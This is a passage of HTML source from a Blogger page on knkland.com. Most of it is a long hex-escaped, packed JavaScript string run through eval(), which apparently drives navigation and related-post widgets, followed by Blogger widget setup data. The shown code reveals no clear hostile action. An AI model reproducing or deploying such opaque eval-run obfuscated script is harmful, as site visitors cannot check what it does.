4\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x31\x44\x29\x7b\x74\x20\x31\x64\x3d\x31\x44\x28\x61\x5b\x34\x42\x5d\x29\x3b\x74\x20\x51\x3d\x31\x44\x28\x61\x5b\x34\x41\x5d\x29\x3b\x31\x44\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4a\x28\x51\x29\x7b\x31\x64\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2b\x34\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x31\x44\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4a\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x44\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4a\x28\x31\x64\x29\x7b\x51\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2b\x34\x52\x2b\x61\x5b\x33\x5a\x5d\x2b\x31\x44\x28\x31\x64\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4a\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x47\x3d\x24\x28\x59\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x74\x20\x33\x47\x3d\x61\x5b\x32\x4f\x5d\x3b\x74\x20\x33\x4b\x3d\x5b\x2c\x61\x5b\x35\x69\x5d\x2c\x61\x5b\x35\x68\x5d\x2c\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x35\x66\x5d\x2c\x61\x5b\x35\x6a\x5d\x2c\x61\x5b\x35\x6b\x5d\x2c\x61\x5b\x35\x6f\x5d\x2c\x61\x5b\x35\x6e\x5d\x2c\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x35\x6c\x5d\x2c\x61\x5b\x35\x65\x5d\x2c\x61\x5b\x35\x64\x5d\x5d\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x33\x78\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x75\x5d\x2b\x34\x57\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x31\x72\x29\x7b\x74\x20\x31\x4a\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x32\x6d\x3d\x61\x5b\x34\x56\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x4a\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x33\x46\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x49\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x32\x6e\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x33\x72\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x70\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x71\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x45\x3d\x33\x4b\x5b\x32\x49\x28\x33\x70\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x33\x71\x2b\x61\x5b\x32\x44\x5d\x2b\x33\x72\x3b\x74\x20\x31\x59\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x7a\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x59\x29\x3b\x4f\x28\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x33\x79\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x33\x79\x2b\x61\x5b\x34\x54\x5d\x7d\x55\x7b\x4f\x28\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x46\x3d\x33\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x3b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x46\x2b\x61\x5b\x33\x48\x5d\x7d\x55\x7b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x33\x47\x2b\x61\x5b\x33\x48\x5d\x7d\x7d\x3b\x32\x6d\x2b\x3d\x61\x5b\x34\x58\x5d\x2b\x33\x49\x2b\x61\x5b\x34\x59\x5d\x2b\x32\x6a\x2b\x61\x5b\x35\x63\x5d\x2b\x31\x4a\x2b\x61\x5b\x32\x6b\x5d\x2b\x33\x46\x2b\x61\x5b\x35\x62\x5d\x2b\x33\x45\x2b\x61\x5b\x35\x61\x5d\x7d\x3b\x32\x6d\x2b\x3d\x61\x5b\x33\x41\x5d\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x6d\x29\x3b\x24\x28\x61\x5b\x34\x5a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x44\x2c\x31\x46\x29\x7b\x31\x62\x20\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x44\x2c\x31\x46\x29\x7b\x31\x62\x20\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x7c\x37\x6c\x7c\x37\x6b\x7c\x7c\x37\x6a\x7c\x37\x68\x7c\x36\x53\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x7c\x36\x59\x7c\x36\x58\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x37\x78\x7c\x37\x69\x7c\x7c\x37\x79\x7c\x37\x51\x7c\x38\x65\x7c\x38\x64\x7c\x39\x37\x7c\x39\x36\x7c\x38\x63\x7c\x35\x7a\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x35\x42\x7c\x37\x58\x7c\x37\x57\x7c\x37\x56\x7c\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x50\x7c\x37\x41\x7c\x37\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4e\x7c\x35\x41\x7c\x37\x4d\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x37\x48\x7c\x39\x38\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x36\x37\x7c\x37\x44\x7c\x37\x43\x7c\x36\x51\x7c\x37\x7a\x7c\x36\x52\x7c\x36\x7a\x7c\x36\x50\x7c\x36\x66\x7c\x36\x35\x7c\x36\x65\x7c\x36\x64\x7c\x36\x31\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x39\x33\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x36\x34\x7c\x35\x55\x7c\x35\x54\x7c\x35\x51\x7c\x35\x52\x7c\x37\x30\x7c\x35\x4b\x7c\x35\x50\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x39\x31\x7c\x35\x4a\x7c\x37\x32\x7c\x35\x49\x7c\x35\x4c\x7c\x35\x4d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4e\x7c\x35\x4f\x7c\x36\x67\x7c\x35\x53\x7c\x36\x69\x7c\x36\x68\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x36\x41\x7c\x36\x48\x7c\x36\x4a\x7c\x36\x4b\x7c\x39\x39\x7c\x39\x34\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x49\x7c\x36\x79\x7c\x36\x6a\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x35\x43\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x6b\x7c\x37\x35\x7c\x38\x66\x7c\x37\x42\x7c\x38\x68\x7c\x38\x50\x7c\x39\x54\x7c\x39\x53\x7c\x39\x52\x7c\x39\x51\x7c\x39\x50\x7c\x36\x33\x7c\x39\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x39\x56\x7c\x37\x33\x7c\x39\x4d\x7c\x37\x34\x7c\x38\x34\x7c\x38\x39\x7c\x37\x31\x7c\x36\x39\x7c\x39\x4b\x7c\x36\x36\x7c\x36\x38\x7c\x39\x4a\x7c\x39\x49\x7c\x39\x47\x7c\x39\x75\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x55\x7c\x39\x48\x7c\x39\x57\x7c\x39\x58\x7c\x61\x61\x7c\x61\x62\x7c\x61\x64\x7c\x61\x65\x7c\x61\x39\x7c\x61\x36\x7c\x61\x35\x7c\x61\x32\x7c\x61\x31\x7c\x61\x30\x7c\x39\x5a\x7c\x61\x38\x7c\x39\x59\x7c\x61\x33\x7c\x61\x34\x7c\x61\x37\x7c\x61\x63\x7c\x39\x74\x7c\x38\x4e\x7c\x39\x72\x7c\x38\x4b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x38\x79\x7c\x38\x77\x7c\x38\x69\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x72\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x4c\x7c\x38\x78\x7c\x39\x73\x7c\x39\x35\x7c\x39\x32\x7c\x38\x37\x7c\x38\x35\x7c\x38\x33\x7c\x38\x32\x7c\x38\x36\x7c\x38\x38\x7c\x39\x30\x7c\x38\x4d\x7c\x39\x64\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x66\x7c\x39\x65\x7c\x39\x63\x7c\x38\x4f\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x31\x7c\x38\x51\x7c\x39\x4c\x7c\x36\x30\x7c\x38\x30\x7c\x37\x36\x7c\x39\x4e\x7c\x37\x38\x7c\x37\x39\x7c\x37\x37\x5c\x27\x2e\x35\x44\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x62\x7c\x31\x30\x30\x7c\x31\x33\x34\x7c\x62\x72\x65\x61\x6b\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x65\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x65\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x64\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x63\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x31\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x61\x7c\x31\x30\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x63\x7c\x31\x36\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x61\x7c\x78\x33\x46\x7c\x31\x32\x31\x7c\x31\x32\x32\x7c\x78\x32\x39\x7c\x31\x33\x30\x7c\x78\x34\x32\x7c\x78\x33\x38\x7c\x31\x33\x31\x7c\x31\x32\x35\x7c\x31\x30\x35\x7c\x31\x33\x32\x7c\x78\x35\x33\x7c\x31\x32\x36\x7c\x31\x32\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x36\x7c\x74\x79\x70\x65\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x31\x7c\x31\x31\x33\x7c\x78\x32\x43\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x39\x7c\x31\x32\x39\x7c\x78\x33\x35\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x34\x38\x7c\x75\x72\x6c\x7c\x31\x31\x38\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x78\x37\x30\x7c\x76\x61\x72\x7c\x78\x32\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x36\x32\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x37\x31\x37\x37\x7c\x33\x34\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x31\x30\x33\x7c\x74\x68\x69\x73\x7c\x78\x32\x36\x7c\x78\x33\x42\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x39\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x31\x7c\x78\x33\x31\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x35\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x36\x7c\x31\x30\x31\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x7c\x78\x36\x42\x7c\x65\x6c\x73\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x33\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x65\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x7c\x78\x36\x38\x7c\x78\x34\x41\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x37\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x34\x36\x7c\x31\x31\x34\x7c\x31\x31\x32\x7c\x31\x30\x34\x7c\x31\x30\x37\x7c\x31\x30\x38\x7c\x31\x31\x31\x7c\x31\x31\x30\x7c\x62\x5f\x72\x63\x7c\x78\x35\x39\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x31\x31\x39\x7c\x78\x35\x36\x7c\x78\x34\x45\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x78\x32\x38\x7c\x78\x35\x35\x7c\x5f\x7c\x67\x69\x7c\x31\x33\x39\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x33\x38\x7c\x31\x34\x34\x7c\x31\x34\x38\x7c\x31\x34\x35\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x31\x34\x37\x7c\x31\x36\x32\x7c\x31\x32\x33\x7c\x74\x72\x75\x65\x7c\x31\x35\x37\x7c\x31\x35\x38\x7c\x31\x35\x39\x7c\x31\x36\x30\x7c\x31\x35\x36\x7c\x31\x35\x35\x7c\x31\x35\x31\x7c\x31\x35\x32\x7c\x31\x35\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x34\x7c\x31\x36\x31\x7c\x31\x37\x31\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x37\x32\x7c\x31\x37\x33\x7c\x31\x37\x35\x7c\x31\x37\x30\x7c\x31\x36\x39\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x36\x33\x7c\x31\x36\x34\x7c\x31\x36\x37\x7c\x31\x36\x35\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x31\x34\x31\x7c\x31\x31\x35\x7c\x78\x34\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x62\x7c\x31\x31\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x30\x7c\x31\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x31\x34\x33\x7c\x31\x30\x39\x7c\x78\x34\x35\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x61\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x63\x7c\x31\x34\x39\x7c\x78\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x35\x7c\x31\x30\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x64\x7c\x73\x72\x63\x7c\x69\x6e\x7c\x31\x36\x30\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x32\x34\x7c\x78\x32\x34\x7c\x78\x35\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x30\x7c\x78\x37\x31\x7c\x31\x37\x34\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x64\x7c\x31\x31\x37\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x33\x36\x7c\x31\x33\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x34\x30\x7c\x31\x32\x30\x7c\x31\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x33\x7c\x31\x33\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x39\x7c\x31\x35\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x32\x7c\x31\x33\x35\x7c\x31\x36\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_IvEHo9);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6hgOpWE2rVWwPqcxhYaScKLlPlVw:1768916168258';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4774564364560226898','//www.knkland.com/2016/01/tips-agar-sandal-ente-di-masjid-gak.html','4774564364560226898');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4774564364560226898', 'title': 'KnK Land', 'url': 'https://www.knkland.com/2016/01/tips-agar-sandal-ente-di-masjid-gak.html', 'canonicalUrl': 'https://www.knkland.com/2016/01/tips-agar-sandal-ente-di-masjid-gak.html', 'homepageUrl': 'https://www.knkland.com/', 'searchUrl': 'https://www.knkland.com/search', 'canonicalHomepageUrl': 'https://www.knkland.com/', 'blogspotFaviconUrl': 'https://www.knkland.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 